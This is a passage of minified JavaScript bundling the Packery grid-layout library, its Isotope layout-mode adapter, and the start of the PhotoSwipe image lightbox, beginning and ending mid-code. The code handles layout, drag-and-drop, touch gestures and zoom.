module&&module.exports?module.exports=factory(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):window.Packery=factory(window.getSize,window.Outlayer,window.Packery.Rect,window.Packery.Packer,window.Packery.Item)}(window,function(getSize,Outlayer,Rect,Packer,Item){Rect.prototype.canFit=function(rect){return this.width>=rect.width-1&&this.height>=rect.height-1};var Packery=Outlayer.create("packery");Packery.Item=Item;var proto=Packery.prototype;function verticalSorter(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function horizontalSorter(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}proto._create=function(){Outlayer.prototype._create.call(this),this.packer=new Packer,this.shiftPacker=new Packer,this.isEnabled=!0,this.dragItemCount=0;var _this=this;this.handleDraggabilly={dragStart:function(){_this.itemDragStart(this.element)},dragMove:function(){_this.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){_this.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(event,ui){ui&&_this.itemDragStart(event.currentTarget)},drag:function(event,ui){ui&&_this.itemDragMove(event.currentTarget,ui.position.left,ui.position.top)},stop:function(event,ui){ui&&_this.itemDragEnd(event.currentTarget)}}},proto._resetLayout=function(){var width,height,sortDirection;this.getSize(),this._getMeasurements(),sortDirection=this._getOption("horizontal")?(width=1/0,height=this.size.innerHeight+this.gutter,"rightwardTopToBottom"):(width=this.size.innerWidth+this.gutter,height=1/0,"downwardLeftToRight"),this.packer.width=this.shiftPacker.width=width,this.packer.height=this.shiftPacker.height=height,this.packer.sortDirection=this.shiftPacker.sortDirection=sortDirection,this.packer.reset(),this.maxY=0,this.maxX=0},proto._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},proto._getItemLayoutPosition=function(item){if(this._setRectSize(item.element,item.rect),this.isShifting||0<this.dragItemCount){var packMethod=this._getPackMethod();this.packer[packMethod](item.rect)}else this.packer.pack(item.rect);return this._setMaxXY(item.rect),item.rect},proto.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},proto._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},proto._setMaxXY=function(rect){this.maxX=Math.max(rect.x+rect.width,this.maxX),this.maxY=Math.max(rect.y+rect.height,this.maxY)},proto._setRectSize=function(elem,rect){var size=getSize(elem),w=size.outerWidth,h=size.outerHeight;(w||h)&&(w=this._applyGridGutter(w,this.columnWidth),h=this._applyGridGutter(h,this.rowHeight)),rect.width=Math.min(w,this.packer.width),rect.height=Math.min(h,this.packer.height)},proto._applyGridGutter=function(measurement,gridSize){if(!gridSize)return measurement+this.gutter;var remainder=measurement%(gridSize+=this.gutter);return measurement=Math[remainder&&remainder<1?"round":"ceil"](measurement/gridSize)*gridSize},proto._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},proto._manageStamp=function(elem){var rect,item=this.getItem(elem);if(item&&item.isPlacing)rect=item.rect;else{var offset=this._getElementOffset(elem);rect=new Rect({x:this._getOption("originLeft")?offset.left:offset.right,y:this._getOption("originTop")?offset.top:offset.bottom})}this._setRectSize(elem,rect),this.packer.placed(rect),this._setMaxXY(rect)},proto.sortItemsByPosition=function(){var sorter=this._getOption("horizontal")?horizontalSorter:verticalSorter;this.items.sort(sorter)},proto.fit=function(elem,x,y){var item=this.getItem(elem);item&&(this.stamp(item.element),item.enablePlacing(),this.updateShiftTargets(item),x=void 0===x?item.rect.x:x,y=void 0===y?item.rect.y:y,this.shift(item,x,y),this._bindFitEvents(item),item.moveTo(item.rect.x,item.rect.y),this.shiftLayout(),this.unstamp(item.element),this.sortItemsByPosition(),item.disablePlacing())},proto._bindFitEvents=function(item){var _this=this,ticks=0;function onLayout(){2==++ticks&&_this.dispatchEvent("fitComplete",null,[item])}item.once("layout",onLayout),this.once("layoutComplete",onLayout)},proto.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},proto.needsResizeLayout=function(){var size=getSize(this.element),innerSize=this._getOption("horizontal")?"innerHeight":"innerWidth";return size[innerSize]!=this.size[innerSize]},proto.resizeShiftPercentLayout=function(){var items=this._getItemsForLayout(this.items),isHorizontal=this._getOption("horizontal"),coord=isHorizontal?"y":"x",measure=isHorizontal?"height":"width",segmentName=isHorizontal?"rowHeight":"columnWidth",innerSize=isHorizontal?"innerHeight":"innerWidth",previousSegment=this[segmentName];if(previousSegment=previousSegment&&previousSegment+this.gutter){this._getMeasurements();var currentSegment=this[segmentName]+this.gutter;items.forEach(function(item){var seg=Math.round(item.rect[coord]/previousSegment);item.rect[coord]=seg*currentSegment})}else{var currentSize=getSize(this.element)[innerSize]+this.gutter,previousSize=this.packer[measure];items.forEach(function(item){item.rect[coord]=item.rect[coord]/previousSize*currentSize})}this.shiftLayout()},proto.itemDragStart=function(elem){if(this.isEnabled){this.stamp(elem);var item=this.getItem(elem);item&&(item.enablePlacing(),item.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(item))}},proto.updateShiftTargets=function(dropItem){this.shiftPacker.reset(),this._getBoundingRect();var isOriginLeft=this._getOption("originLeft"),isOriginTop=this._getOption("originTop");this.stamps.forEach(function(stamp){var item=this.getItem(stamp);if(!item||!item.isPlacing){var offset=this._getElementOffset(stamp),rect=new Rect({x:isOriginLeft?offset.left:offset.right,y:isOriginTop?offset.top:offset.bottom});this._setRectSize(stamp,rect),this.shiftPacker.placed(rect)}},this);var boundsSize,isHorizontal=this._getOption("horizontal"),segmentName=isHorizontal?"rowHeight":"columnWidth",measure=isHorizontal?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var segment=this[segmentName];if(segment=segment&&segment+this.gutter){var segmentSpan=Math.ceil(dropItem.rect[measure]/segment),segs=Math.floor((this.shiftPacker[measure]+this.gutter)/segment);boundsSize=(segs-segmentSpan)*segment;for(var i=0;i<segs;i++)this._addShiftTarget(i*segment,0,boundsSize)}else boundsSize=this.shiftPacker[measure]+this.gutter-dropItem.rect[measure],this._addShiftTarget(0,0,boundsSize);var items=this._getItemsForLayout(this.items),packMethod=this._getPackMethod();items.forEach(function(item){var rect=item.rect;this._setRectSize(item.element,rect),this.shiftPacker[packMethod](rect),this._addShiftTarget(rect.x,rect.y,boundsSize);var cornerX=isHorizontal?rect.x+rect.width:rect.x,cornerY=isHorizontal?rect.y:rect.y+rect.height;if(this._addShiftTarget(cornerX,cornerY,boundsSize),segment)for(var segSpan=Math.round(rect[measure]/segment),i=1;i<segSpan;i++){var segX=isHorizontal?cornerX:rect.x+segment*i,segY=isHorizontal?rect.y+segment*i:cornerY;this._addShiftTarget(segX,segY,boundsSize)}},this)},proto._addShiftTarget=function(x,y,boundsSize){var checkCoord=this._getOption("horizontal")?y:x;if(!(0!==checkCoord&&boundsSize<checkCoord)){var key=x+","+y;-1!=this.shiftTargetKeys.indexOf(key)||(this.shiftTargetKeys.push(key),this.shiftTargets.push({x:x,y:y}))}},proto.shift=function(item,x,y){var shiftPosition,minDistance=1/0,position={x:x,y:y};this.shiftTargets.forEach(function(target){var distance=function(a,b){var dx=b.x-a.x,dy=b.y-a.y;return Math.sqrt(dx*dx+dy*dy)}(target,position);distance<minDistance&&(shiftPosition=target,minDistance=distance)}),item.rect.x=shiftPosition.x,item.rect.y=shiftPosition.y};proto.itemDragMove=function(elem,x,y){var item=this.isEnabled&&this.getItem(elem);if(item){x-=this.size.paddingLeft,y-=this.size.paddingTop;var _this=this,now=new Date;this._itemDragTime&&now-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(onDrag,120)):(onDrag(),this._itemDragTime=now)}function onDrag(){_this.shift(item,x,y),item.positionDropPlaceholder(),_this.layout()}},proto.itemDragEnd=function(elem){var item=this.isEnabled&&this.getItem(elem);if(item){clearTimeout(this.dragTimeout),item.element.classList.add("is-positioning-post-drag");var completeCount=0,_this=this;item.once("layout",onDragEndLayoutComplete),this.once("layoutComplete",onDragEndLayoutComplete),item.moveTo(item.rect.x,item.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),item.disablePlacing(),this.unstamp(item.element)}function onDragEndLayoutComplete(){2==++completeCount&&(item.element.classList.remove("is-positioning-post-drag"),item.hideDropPlaceholder(),_this.dispatchEvent("dragItemPositioned",null,[item]))}},proto.bindDraggabillyEvents=function(draggie){this._bindDraggabillyEvents(draggie,"on")},proto.unbindDraggabillyEvents=function(draggie){this._bindDraggabillyEvents(draggie,"off")},proto._bindDraggabillyEvents=function(draggie,method){var handlers=this.handleDraggabilly;draggie[method]("dragStart",handlers.dragStart),draggie[method]("dragMove",handlers.dragMove),draggie[method]("dragEnd",handlers.dragEnd)},proto.bindUIDraggableEvents=function($elems){this._bindUIDraggableEvents($elems,"on")},proto.unbindUIDraggableEvents=function($elems){this._bindUIDraggableEvents($elems,"off")},proto._bindUIDraggableEvents=function($elems,method){var handlers=this.handleUIDraggable;$elems[method]("dragstart",handlers.start)[method]("drag",handlers.drag)[method]("dragstop",handlers.stop)};var _destroy=proto.destroy;return proto.destroy=function(){_destroy.apply(this,arguments),this.isEnabled=!1},Packery.Rect=Rect,Packery.Packer=Packer,Packery}),function(window,factory){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("isotope-layout/js/layout-mode"),require("packery")):factory(window.Isotope.LayoutMode,window.Packery)}(window,function(LayoutMode,Packery){var PackeryMode=LayoutMode.create("packery"),proto=PackeryMode.prototype,keepModeMethods={_getElementOffset:!0,_getMeasurement:!0};for(var method in Packery.prototype)keepModeMethods[method]||(proto[method]=Packery.prototype[method]);var _resetLayout=proto._resetLayout;proto._resetLayout=function(){this.packer=this.packer||new Packery.Packer,this.shiftPacker=this.shiftPacker||new Packery.Packer,_resetLayout.apply(this,arguments)};var _getItemLayoutPosition=proto._getItemLayoutPosition;proto._getItemLayoutPosition=function(item){return item.rect=item.rect||new Packery.Rect,_getItemLayoutPosition.call(this,item)};var _needsResizeLayout=proto.needsResizeLayout;proto.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():_needsResizeLayout.call(this)};var _getOption=proto._getOption;return proto._getOption=function(option){return"horizontal"==option?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:_getOption.apply(this.isotope,arguments)},PackeryMode}),function(root,factory){"function"==typeof define&&define.amd?define(factory):"object"==typeof exports?module.exports=factory():root.PhotoSwipe=factory()}(this,function(){"use strict";return function(template,UiClass,items,options){var framework={features:null,bind:function(target,type,listener,unbind){var methodName=(unbind?"remove":"add")+"EventListener";type=type.split(" ");for(var i=0;i<type.length;i++)type[i]&&target[methodName](type[i],listener,!1)},isArray:function(obj){return obj instanceof Array},createEl:function(classes,tag){var el=document.createElement(tag||"div");return classes&&(el.className=classes),el},getScrollY:function(){var yOffset=window.pageYOffset;return void 0!==yOffset?yOffset:document.documentElement.scrollTop},unbind:function(target,type,listener){framework.bind(target,type,listener,!0)},removeClass:function(el,className){var reg=new RegExp("(\\s|^)"+className+"(\\s|$)");el.className=el.className.replace(reg," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(el,className){framework.hasClass(el,className)||(el.className+=(el.className?" ":"")+className)},hasClass:function(el,className){return el.className&&new RegExp("(^|\\s)"+className+"(\\s|$)").test(el.className)},getChildByClass:function(parentEl,childClassName){for(var node=parentEl.firstChild;node;){if(framework.hasClass(node,childClassName))return node;node=node.nextSibling}},arraySearch:function(array,value,key){for(var i=array.length;i--;)if(array[i][key]===value)return i;return-1},extend:function(o1,o2,preventOverwrite){for(var prop in o2)if(o2.hasOwnProperty(prop)){if(preventOverwrite&&o1.hasOwnProperty(prop))continue;o1[prop]=o2[prop]}},easing:{sine:{out:function(k){return Math.sin(k*(Math.PI/2))},inOut:function(k){return-(Math.cos(Math.PI*k)-1)/2}},cubic:{out:function(k){return--k*k*k+1}}},detectFeatures:function(){if(framework.features)return framework.features;var helperStyle=framework.createEl().style,vendor="",features={};if(features.oldIE=document.all&&!document.addEventListener,features.touch="ontouchstart"in window,window.requestAnimationFrame&&(features.raf=window.requestAnimationFrame,features.caf=window.cancelAnimationFrame),features.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!features.pointerEvent){var ua=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var v=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);v&&0<v.length&&1<=(v=parseInt(v[1],10))&&v<8&&(features.isOldIOSPhone=!0)}var match=ua.match(/Android\s([0-9\.]*)/),androidversion=match?match[1]:0;1<=(androidversion=parseFloat(androidversion))&&(androidversion<4.4&&(features.isOldAndroid=!0),features.androidVersion=androidversion),features.isMobileOpera=/opera mini|opera mobi/i.test(ua)}for(var styleCheckItem,styleName,styleChecks=["transform","perspective","animationName"],vendors=["","webkit","Moz","ms","O"],i=0;i<4;i++){vendor=vendors[i];for(var a=0;a<3;a++)styleCheckItem=styleChecks[a],styleName=vendor+(vendor?styleCheckItem.charAt(0).toUpperCase()+styleCheckItem.slice(1):styleCheckItem),!features[styleCheckItem]&&styleName in helperStyle&&(features[styleCheckItem]=styleName);vendor&&!features.raf&&(vendor=vendor.toLowerCase(),features.raf=window[vendor+"RequestAnimationFrame"],features.raf&&(features.caf=window[vendor+"CancelAnimationFrame"]||window[vendor+"CancelRequestAnimationFrame"]))}if(!features.raf){var lastTime=0;features.raf=function(fn){var currTime=(new Date).getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){fn(currTime+timeToCall)},timeToCall);return lastTime=currTime+timeToCall,id},features.caf=function(id){clearTimeout(id)}}return features.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,framework.features=features}};framework.detectFeatures(),framework.features.oldIE&&(framework.bind=function(target,type,listener,unbind){type=type.split(" ");for(var evName,methodName=(unbind?"detach":"attach")+"Event",_handleEv=function(){listener.handleEvent.call(listener)},i=0;i<type.length;i++)if(evName=type[i])if("object"==typeof listener&&listener.handleEvent){if(unbind){if(!listener["oldIE"+evName])return!1}else listener["oldIE"+evName]=_handleEv;target[methodName]("on"+evName,listener["oldIE"+evName])}else target[methodName]("on"+evName,listener)});var self=this,_options={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(el){return"A"===el.tagName},getDoubleTapZoom:function(isMouseClick,item){return isMouseClick?1:item.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};framework.extend(_options,options);function _registerModule(name,module){framework.extend(self,module.publicMethods),_modules.push(name)}function _getLoopedId(index){var numSlides=_getNumItems();return numSlides-1<index?index-numSlides:index<0?numSlides+index:index}function _listen(name,fn){return _listeners[name]||(_listeners[name]=[]),_listeners[name].push(fn)}function _shout(name){var listeners=_listeners[name];if(listeners){var args=Array.prototype.slice.call(arguments);args.shift();for(var i=0;i<listeners.length;i++)listeners[i].apply(self,args)}}function _getCurrentTime(){return(new Date).getTime()}function _applyBgOpacity(opacity){_bgOpacity=opacity,self.bg.style.opacity=opacity*_options.bgOpacity}function _applyZoomTransform(styleObj,x,y,zoom,item){(!_renderMaxResolution||item&&item!==self.currItem)&&(zoom/=item?item.fitRatio:self.currItem.fitRatio),styleObj[_transformKey]=_translatePrefix+x+"px, "+y+"px"+_translateSufix+" scale("+zoom+")"}function _moveMainScroll(x,dragging){if(!_options.loop&&dragging){var newSlideIndexOffset=_currentItemIndex+(_slideSize.x*_currPositionIndex-x)/_slideSize.x,delta=Math.round(x-_mainScrollPos.x);(newSlideIndexOffset<0&&0<delta||newSlideIndexOffset>=_getNumItems()-1&&delta<0)&&(x=_mainScrollPos.x+delta*_options.mainScrollEndFriction)}_mainScrollPos.x=x,_setTranslateX(x,_containerStyle)}function _calculatePanOffset(axis,zoomLevel){var m=_midZoomPoint[axis]-_offset[axis];return _startPanOffset[axis]+_currPanDist[axis]+m-zoomLevel/_startZoomLevel*m}function _equalizePoints(p1,p2){p1.x=p2.x,p1.y=p2.y,p2.id&&(p1.id=p2.id)}function _roundPoint(p){p.x=Math.round(p.x),p.y=Math.round(p.y)}function _calculatePanBounds(zoomLevel,update){var bounds=_calculateItemSize(self.currItem,_viewportSize,zoomLevel);return update&&(_currPanBounds=bounds),bounds}function _getMinZoomLevel(item){return(item=item||self.currItem).initialZoomLevel}function _getMaxZoomLevel(item){return 0<(item=item||self.currItem).w?_options.maxSpreadZoom:1}function _modifyDestPanOffset(axis,destPanBounds,destPanOffset,destZoomLevel){return destZoomLevel===self.currItem.initialZoomLevel?(destPanOffset[axis]=self.currItem.initialPosition[axis],!0):(destPanOffset[axis]=_calculatePanOffset(axis,destZoomLevel),destPanOffset[axis]>destPanBounds.min[axis]?(destPanOffset[axis]=destPanBounds.min[axis],!0):destPanOffset[axis]<destPanBounds.max[axis]&&(destPanOffset[axis]=destPanBounds.max[axis],!0))}function _onKeyDown(e){var keydownAction="";_options.escKey&&27===e.keyCode?keydownAction="close":_options.arrowKeys&&(37===e.keyCode?keydownAction="prev":39===e.keyCode&&(keydownAction="next")),keydownAction&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,self[keydownAction]()))}function _onGlobalClick(e){e&&(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated)&&(e.preventDefault(),e.stopPropagation())}function _updatePageScrollOffset(){self.setScrollOffset(0,framework.getScrollY())}function _stopAnimation(name){_animations[name]&&(_animations[name].raf&&_cancelAF(_animations[name].raf),_numAnimations--,delete _animations[name])}function _registerStartAnimation(name){_animations[name]&&_stopAnimation(name),_animations[name]||(_numAnimations++,_animations[name]={})}function _stopAllAnimations(){for(var prop in _animations)_animations.hasOwnProperty(prop)&&_stopAnimation(prop)}function _animateProp(name,b,endProp,d,easingFn,onUpdate,onComplete){var t,startAnimTime=_getCurrentTime();_registerStartAnimation(name);var animloop=function(){if(_animations[name]){if(t=_getCurrentTime()-startAnimTime,d<=t)return _stopAnimation(name),onUpdate(endProp),void(onComplete&&onComplete());onUpdate((endProp-b)*easingFn(t/d)+b),_animations[name].raf=_requestAF(animloop)}};animloop()}function _calculatePointsDistance(p1,p2){return _tempPoint.x=Math.abs(p1.x-p2.x),_tempPoint.y=Math.abs(p1.y-p2.y),Math.sqrt(_tempPoint.x*_tempPoint.x+_tempPoint.y*_tempPoint.y)}function _preventDefaultEventBehaviour(e,isDown){return _preventObj.prevent=!_closestElement(e.target,_options.isClickableElement),_shout("preventDragEvent",e,isDown,_preventObj),_preventObj.prevent}function _convertTouchToPoint(touch,p){return p.x=touch.pageX,p.y=touch.pageY,p.id=touch.identifier,p}function _findCenterOfPoints(p1,p2,pCenter){pCenter.x=.5*(p1.x+p2.x),pCenter.y=.5*(p1.y+p2.y)}function _calculateVerticalDragOpacityRatio(){var yOffset=_panOffset.y-self.currItem.initialPosition.y;return 1-Math.abs(yOffset/(_viewportSize.y/2))}function _getTouchPoints(e){for(;0<_tempPointsArr.length;)_tempPointsArr.pop();return _pointerEventEnabled?(_tempCounter=0,_currPointers.forEach(function(p){0===_tempCounter?_tempPointsArr[0]=p:1===_tempCounter&&(_tempPointsArr[1]=p),_tempCounter++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(_tempPointsArr[0]=_convertTouchToPoint(e.touches[0],_ePoint1),1<e.touches.length&&(_tempPointsArr[1]=_convertTouchToPoint(e.touches[1],_ePoint2))):(_ePoint1.x=e.pageX,_ePoint1.y=e.pageY,_ePoint1.id="",_tempPointsArr[0]=_ePoint1),_tempPointsArr}function _panOrMoveMainScroll(axis,delta){var panFriction,startOverDiff,newPanPos,newMainScrollPos,newOffset=_panOffset[axis]+delta[axis],dir=0<delta[axis],newMainScrollPosition=_mainScrollPos.x+delta.x,mainScrollDiff=_mainScrollPos.x-_startMainScrollPos.x;if(panFriction=newOffset>_currPanBounds.min[axis]||newOffset<_currPanBounds.max[axis]?_options.panEndFriction:1,newOffset=_panOffset[axis]+delta[axis]*panFriction,(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel)&&(_currZoomElementStyle?"h"!==_direction||"x"!==axis||_zoomStarted||(dir?(newOffset>_currPanBounds.min[axis]&&(panFriction=_options.panEndFriction,_currPanBounds.min[axis]-newOffset,startOverDiff=_currPanBounds.min[axis]-_startPanOffset[axis]),(startOverDiff<=0||mainScrollDiff<0)&&1<_getNumItems()?(newMainScrollPos=newMainScrollPosition,mainScrollDiff<0&&newMainScrollPosition>_startMainScrollPos.x&&(newMainScrollPos=_startMainScrollPos.x)):_currPanBounds.min.x!==_currPanBounds.max.x&&(newPanPos=newOffset)):(newOffset<_currPanBounds.max[axis]&&(panFriction=_options.panEndFriction,newOffset-_currPanBounds.max[axis],startOverDiff=_startPanOffset[axis]-_currPanBounds.max[axis]),(startOverDiff<=0||0<mainScrollDiff)&&1<_getNumItems()?(newMainScrollPos=newMainScrollPosition,0<mainScrollDiff&&newMainScrollPosition<_startMainScrollPos.x&&(newMainScrollPos=_startMainScrollPos.x)):_currPanBounds.min.x!==_currPanBounds.max.x&&(newPanPos=newOffset))):newMainScrollPos=newMainScrollPosition,"x"===axis))return void 0!==newMainScrollPos&&(_moveMainScroll(newMainScrollPos,!0),_mainScrollShifted=newMainScrollPos!==_startMainScrollPos.x),_currPanBounds.min.x!==_currPanBounds.max.x&&(void 0!==newPanPos?_panOffset.x=newPanPos:_mainScrollShifted||(_panOffset.x+=delta.x*panFriction)),void 0!==newMainScrollPos;_mainScrollAnimating||_mainScrollShifted||_currZoomLevel>self.currItem.fitRatio&&(_panOffset[axis]+=delta[axis]*panFriction)}function _onDragStart(e){if(!("mousedown"===e.type&&0<e.button))if(_initialZoomRunning)e.preventDefault();else if(!_oldAndroidTouchEndTimeout||"mousedown"!==e.type){if(_preventDefaultEventBehaviour(e,!0)&&e.preventDefault(),_shout("pointerDown"),_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");pointerIndex<0&&(pointerIndex=_currPointers.length),_currPointers[pointerIndex]={x:e.pageX,y:e.pageY,id:e.pointerId}}var startPointsList=_getTouchPoints(e),numPoints=startPointsList.length;_currentPoints=null,_stopAllAnimations(),_isDragging&&1!==numPoints||(_isDragging=_isFirstMove=!0,framework.bind(window,_upMoveEvents,self),_isZoomingIn=_wasOverInitialZoom=_opacityChanged=_verticalDragInitiated=_mainScrollShifted=_moved=_isMultitouch=_zoomStarted=!1,_direction=null,_shout("firstTouchStart",startPointsList),_equalizePoints(_startPanOffset,_panOffset),_currPanDist.x=_currPanDist.y=0,_equalizePoints(_currPoint,startPointsList[0]),_equalizePoints(_startPoint,_currPoint),_startMainScrollPos.x=_slideSize.x*_currPositionIndex,_posPoints=[{x:_currPoint.x,y:_currPoint.y}],_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime(),_calculatePanBounds(_currZoomLevel,!0),_stopDragUpdateLoop(),_dragUpdateLoop()),!_isZooming&&1<numPoints&&!_mainScrollAnimating&&!_mainScrollShifted&&(_startZoomLevel=_currZoomLevel,_isZooming=_isMultitouch=!(_zoomStarted=!1),_currPanDist.y=_currPanDist.x=0,_equalizePoints(_startPanOffset,_panOffset),_equalizePoints(p,startPointsList[0]),_equalizePoints(p2,startPointsList[1]),_findCenterOfPoints(p,p2,_currCenterPoint),_midZoomPoint.x=Math.abs(_currCenterPoint.x)-_panOffset.x,_midZoomPoint.y=Math.abs(_currCenterPoint.y)-_panOffset.y,_startPointsDistance=_calculatePointsDistance(p,p2))}}function _onDragMove(e){if(e.preventDefault(),_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(-1<pointerIndex){var p=_currPointers[pointerIndex];p.x=e.pageX,p.y=e.pageY}}if(_isDragging){var touchesList=_getTouchPoints(e);if(_direction||_moved||_isZooming)_currentPoints=touchesList;else if(_mainScrollPos.x!==_slideSize.x*_currPositionIndex)_direction="h";else{var diff=Math.abs(touchesList[0].x-_currPoint.x)-Math.abs(touchesList[0].y-_currPoint.y);10<=Math.abs(diff)&&(_direction=0<diff?"h":"v",_currentPoints=touchesList)}}}function _onDragRelease(e){if(_features.isOldAndroid){if(_oldAndroidTouchEndTimeout&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(_oldAndroidTouchEndTimeout),_oldAndroidTouchEndTimeout=setTimeout(function(){_oldAndroidTouchEndTimeout=0},600))}var releasePoint;if(_shout("pointerUp"),_preventDefaultEventBehaviour(e,!1)&&e.preventDefault(),_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(-1<pointerIndex)if(releasePoint=_currPointers.splice(pointerIndex,1)[0],navigator.msPointerEnabled){releasePoint.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],releasePoint.type||(releasePoint.type=e.pointerType||"mouse")}else releasePoint.type=e.pointerType||"mouse"}var gestureType,touchList=_getTouchPoints(e),numPoints=touchList.length;if("mouseup"===e.type&&(numPoints=0),2===numPoints)return!(_currentPoints=null);1===numPoints&&_equalizePoints(_startPoint,touchList[0]),0!==numPoints||_direction||_mainScrollAnimating||(releasePoint||("mouseup"===e.type?releasePoint={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(releasePoint={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),_shout("touchRelease",e,releasePoint));var releaseTimeDiff=-1;if(0===numPoints&&(_isDragging=!1,framework.unbind(window,_upMoveEvents,self),_stopDragUpdateLoop(),_isZooming?releaseTimeDiff=0:-1!==_lastReleaseTime&&(releaseTimeDiff=_getCurrentTime()-_lastReleaseTime)),_lastReleaseTime=1===numPoints?_getCurrentTime():-1,gestureType=-1!==releaseTimeDiff&&releaseTimeDiff<150?"zoom":"swipe",_isZooming&&numPoints<2&&(_isZooming=!1,1===numPoints&&(gestureType="zoomPointerUp"),_shout("zoomGestureEnded")),_currentPoints=null,_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated)if(_stopAllAnimations(),(_releaseAnimData=_releaseAnimData||_initDragReleaseAnimationData()).calculateSwipeSpeed("x"),_verticalDragInitiated){if(_calculateVerticalDragOpacityRatio()<_options.verticalDragRange)self.close();else{var initalPanY=_panOffset.y,initialBgOpacity=_bgOpacity;_animateProp("verticalDrag",0,1,300,framework.easing.cubic.out,function(now){_panOffset.y=(self.currItem.initialPosition.y-initalPanY)*now+initalPanY,_applyBgOpacity((1-initialBgOpacity)*now+initialBgOpacity),_applyCurrentZoomPan()}),_shout("onVerticalDrag",1)}}else{if((_mainScrollShifted||_mainScrollAnimating)&&0===numPoints){if(_finishSwipeMainScrollGesture(gestureType,_releaseAnimData))return;gestureType="zoomPointerUp"}_mainScrollAnimating||("swipe"===gestureType?!_mainScrollShifted&&_currZoomLevel>self.currItem.fitRatio&&_completePanGesture(_releaseAnimData):_completeZoomGesture())}}var _isOpen,_isDestroying,_closedByScroll,_currentItemIndex,_containerStyle,_containerShiftIndex,_upMoveEvents,_downEvents,_globalEventHandlers,_currZoomLevel,_startZoomLevel,_translatePrefix,_translateSufix,_updateSizeInterval,_itemsNeedUpdate,_itemHolders,_prevItemIndex,_dragStartEvent,_dragMoveEvent,_dragEndEvent,_dragCancelEvent,_transformKey,_pointerEventEnabled,_likelyTouchDevice,_requestAF,_cancelAF,_initalClassName,_initalWindowScrollY,_oldIE,_currentWindowScrollY,_features,_orientationChangeTimeout,_gestureStartTime,_gestureCheckSpeedTime,_releaseAnimData,_isZoomingIn,_verticalDragInitiated,_oldAndroidTouchEndTimeout,_isDragging,_isMultitouch,_zoomStarted,_moved,_dragAnimFrame,_mainScrollShifted,_currentPoints,_isZooming,_startPointsDistance,_currPanBounds,_currZoomElementStyle,_mainScrollAnimating,_direction,_isFirstMove,_opacityChanged,_bgOpacity,_wasOverInitialZoom,_tempCounter,_currPanDist={x:0,y:0},_startPanOffset={x:0,y:0},_panOffset={x:0,y:0},_viewportSize={},_currPositionIndex=0,_offset={},_slideSize={x:0,y:0},_indexDiff=0,_isFixedPosition=!0,_modules=[],_windowVisibleSize={},_renderMaxResolution=!1,_listeners={},_applyCurrentZoomPan=function(allowRenderResolution){_currZoomElementStyle&&(allowRenderResolution&&(_currZoomLevel>self.currItem.fitRatio?_renderMaxResolution||(_setImageSize(self.currItem,!1,!0),_renderMaxResolution=!0):_renderMaxResolution&&(_setImageSize(self.currItem),_renderMaxResolution=!1)),_applyZoomTransform(_currZoomElementStyle,_panOffset.x,_panOffset.y,_currZoomLevel))},_applyZoomPanToItem=function(item){item.container&&_applyZoomTransform(item.container.style,item.initialPosition.x,item.initialPosition.y,item.initialZoomLevel,item)},_setTranslateX=function(x,elStyle){elStyle[_transformKey]=_translatePrefix+x+"px, 0px"+_translateSufix},_mouseMoveTimeout=null,_onFirstMouseMove=function(){_mouseMoveTimeout&&(framework.unbind(document,"mousemove",_onFirstMouseMove),framework.addClass(template,"pswp--has_mouse"),_options.mouseUsed=!0,_shout("mouseUsed")),_mouseMoveTimeout=setTimeout(function(){_mouseMoveTimeout=null},100)},_animations={},_numAnimations=0,publicMethods={shout:_shout,listen:_listen,viewportSize:_viewportSize,options:_options,isMainScrollAnimating:function(){return _mainScrollAnimating},getZoomLevel:function(){return 